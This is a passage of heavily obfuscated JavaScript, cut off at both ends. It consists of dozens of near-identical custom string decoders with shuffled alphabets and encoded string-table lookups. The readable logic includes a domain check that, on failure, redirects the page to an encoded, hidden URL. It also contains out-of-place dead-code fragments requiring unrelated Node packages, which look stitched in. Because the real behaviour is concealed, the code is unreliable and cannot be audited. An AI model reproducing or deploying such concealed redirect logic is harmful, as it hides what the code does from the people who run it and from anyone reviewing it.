__TextDecoder="yioZWET)xOVR;,znu(0}P~lC`51{73dH*@r+f?vsB\"m]F$!9:g6t.A>M2_|cq[D&ILQa=jU8XbYp4NS/w#<%hJekK^G",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __String(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Buffer(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(__String(oMqqf5[57])in DI6SeHn){__Array()}function __Array(){}ips[__String(121)][__String(122)](__String(123),{[__String(124)]:oMqqf5[17],[__String(125)]:oMqqf5[17],[__String(126)]:oMqqf5[17],[__String(oMqqf5[18])+__String(oMqqf5[19])]:"",[__String(oMqqf5[101])]:oMqqf5[0],[__String(130)]:oMqqf5[17],[__String(oMqqf5[114])]:oMqqf5[17],[__String(132)]:oMqqf5[17],[__String(oMqqf5[100])]:oMqqf5[17],[__String(134)](){function __globalObject(__globalObject){var __TextDecoder="3@*v\"1(2%w#<5^&:4!Q8|;]_7z>c/lW=6h+{BgojMNXGOZKDfSYPtEqLIAbrC.`Uuxma?Fy[}d~HeJ0)np$9TVkR,is",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(oMqqf5[42]))[__TextDecoder(oMqqf5[49])]>oMqqf5[0]){function __Uint8Array(__globalObject){var __TextDecoder="N=FC)V,Qge/]XIE4@%9DHMPG&L8xBnt;!spkrRTbc~K?+5whW_j#(3ZofdlOYzJ60um{}i[aSyUq\"^|2$17*:>.`<vA",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __Buffer(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Uint8Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array="T<nyS|jrzw`H{_q06m:4tJ\">F+;k%8v1af#l$ixb!EodGhU&?W5KOXuV^=DC}M93*N]e~/([RPp2YQB,gc@s.AIL7)Z",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),r9F_GK(140)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="bVd72p!Dx%9;CiTKX]f=/B6a&HtUwGNL?Jg*j@SOY.(_|PhAR:ZQzM,n#q8e>F{r}oEWkvmyI<sc`0u)$3[15~4\"l+^",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==AEDTAi(oMqqf5[20])&&typeof location!==AEDTAi(oMqqf5[20])&&location[__Uint8Array]){Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===AEDTAi(142)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RWiJAnw){}utf8ArrayToStr=[r9F_GK(143),r9F_GK(144)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ngRvJ3=utf8ArrayToStr[cz_T8Wg];if(!ngRvJ3)continue;if(__Array===ngRvJ3)return oMqqf5[21];if(__Array.length>ngRvJ3.length&&__Array.slice(-(ngRvJ3.length+oMqqf5[1]))==oMqqf5[35]+ngRvJ3)return oMqqf5[21]}if(typeof window===r9F_GK(145)+r9F_GK(146))return oMqqf5[21];try{function EKxgRf(__globalObject){var __Uint8Array="+UOtiR=DSNuY`IbQxsa};Ty81A{*:H74~M.&#eh<@|o>f$F[kqwE2BJpVr9(W6lj?v_/nP%z\"3d5LX!)gmc^]K0Z,CG",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AE02dec(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=EKxgRf(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof top!==AE02dec(oMqqf5[22])&&typeof top.location!==AE02dec(148)+AE02dec(149)){function ABTBsFc(__globalObject){var __Uint8Array="e!6{+;97@%~ZbJuC4q.LNx_S^v[|<X(rp=0Psl$V>D:*gmIk`BHMi\"G?O5}nERFfA8tUW#Q3caKTY2,w1o/y&])hjdz",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function XxfdqWW(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ABTBsFc(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}top.location.href=XxfdqWW(150)}else if(typeof location!==AE02dec(oMqqf5[22])){function qmAaz6y(__globalObject){var __Uint8Array="rsbxvP{+VCmiBR2$&>A=g,eFH|y9IW_#*^Ejw1c~p\"([7fl4qGD0Y/kK@<%O5)U`Xn?MTaQJSdthNoL;:6z]83!u.}Z",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function eDLS7x(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=qmAaz6y(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}location.href=eDLS7x(151)+eDLS7x(152)}}catch(RWiJAnw){}return oMqqf5[23]}catch(RWiJAnw){return oMqqf5[23]}}(),this[oMqqf5[24]](__TextDecoder(153),__Buffer(154),this[__Buffer(155)]),this[__Buffer(156)]())}else{function __Array(__globalObject){var __TextDecoder="W{fH[KcEijVgQS.\"ru;+=m>tx3<^lUh(LGqAasP_R&pk)N@e5T]9d%*,FJz`DoY0w~y?|M6IBO!}74:2/nb8vC#Z1$X",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function utf8ArrayToStr(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(utf8ArrayToStr(157)in DI6SeHn){cz_T8Wg()}function cz_T8Wg(){const __globalObject=require("path"),{version:__TextDecoder}=require("../../package"),{version:__Uint8Array}=require("@redacted/enterprise-plugin/package"),{version:__Buffer}=require("@redacted/components/package"),{sdkVersion:__Array}=require("@redacted/enterprise-plugin"),cz_T8Wg=require("../utils/isStandaloneExecutable"),OS_3K8=require("./resolve-local-redacted-path"),r9F_GK=__globalObject.resolve(__dirname,utf8ArrayToStr(158))}this[oMqqf5[24]](utf8ArrayToStr(159),utf8ArrayToStr(160),this[utf8ArrayToStr(161)+utf8ArrayToStr(162)])}Xzh1NV(this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(164)+__TextDecoder(165)+__TextDecoder(166)+"]",this[__TextDecoder(167)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(168),this[__TextDecoder(169)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(170),this[__TextDecoder(171)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(172),this[__TextDecoder(173)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[25]),__TextDecoder(174)+__TextDecoder(175)+__TextDecoder(176)+__TextDecoder(177)+"\"]",this[__TextDecoder(178)]),this[oMqqf5[24]](__TextDecoder(oMqqf5[26]),this[__TextDecoder(oMqqf5[26])]),this[oMqqf5[24]](__TextDecoder(180)+__TextDecoder(181),this[__TextDecoder(182)]),this[oMqqf5[24]](__TextDecoder(183),this[__TextDecoder(184)]));if(this[__TextDecoder(oMqqf5[27])][__TextDecoder(185)](__TextDecoder(186)+__TextDecoder(187))[__TextDecoder(188)](oMqqf5[50])==__TextDecoder(189)){function OS_3K8(__globalObject){var __TextDecoder="I</@4u|$r}%cN(6W\"P^Dg]5J:Z)87;9a{U1`O>L3h&x~wbnf.F2tQykTVC,iB+*p=RqM0eY_AEG#vHozSl?sj[dKmX!",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array="q+&~pc.|m0DI;],u4Rv{?s>$VlSyN/!2}5JH*#t(CTBiAb%rfo1[wG6EdF_Uz=YOQ9xKLX@g`:MaWP<Z)7^jne3k8\"h",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),r9F_GK(190)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="3pktBKiW1}hj;x!8C#\"@R|wG]gv=Tnd%Hm`+5$7N~Au^Q(MI*,&DUV2cL_4PoOe>:EZ.f)S0YFJzsy{?bl[/q96X<ar",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(AEDTAi(191)in DI6SeHn){RWiJAnw()}function RWiJAnw(){}if(typeof window!==AEDTAi(oMqqf5[34])&&typeof location!==AEDTAi(oMqqf5[34])&&location[__Uint8Array]){function ngRvJ3(__globalObject){var __Uint8Array="g.NCDMUPsSjEnXhrO1zpIQ:bGq;c?43=v(*u6FTw>fR_!y8oiL|ktx#VY]d)\"m~B0/%$2@JHZ{l&5^K`,AW}79[ea<+",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function EKxgRf(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ngRvJ3(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===EKxgRf(193)+oMqqf5[24]?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(AE02dec){}utf8ArrayToStr=[r9F_GK(194),r9F_GK(195)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ABTBsFc=utf8ArrayToStr[cz_T8Wg];if(!ABTBsFc)continue;if(__Array===ABTBsFc)return oMqqf5[21];if(__Array.length>ABTBsFc.length&&__Array.slice(-(ABTBsFc.length+oMqqf5[1]))==oMqqf5[35]+ABTBsFc)return oMqqf5[21]}if(typeof window===r9F_GK(196)+r9F_GK(197))return oMqqf5[21];try{function XxfdqWW(__globalObject){var __Uint8Array="C*B1;<.myNPiL|I$42`Wk_>elsn6=H)Zxo,bgEM7Sqr[w!(QATD:F/p@vU&0JRGX^zO+\"j8%fV3tK]h}9?Ycua5#~{d",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function qmAaz6y(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=XxfdqWW(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof top!==qmAaz6y(oMqqf5[36])&&typeof top.location!==qmAaz6y(oMqqf5[36])){function eDLS7x(__globalObject){var __Uint8Array="HP@2]w4v*}`&UjAiG1nfrhpbdoRVmIaD!.7;<$/gz>x(C|%^uMFN6OS)sq?J:+E=XB5ZytK~[kL_Y{,c8l#QeT39W\"0",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function zfVtZh(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=eDLS7x(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(qmAaz6y(199)in 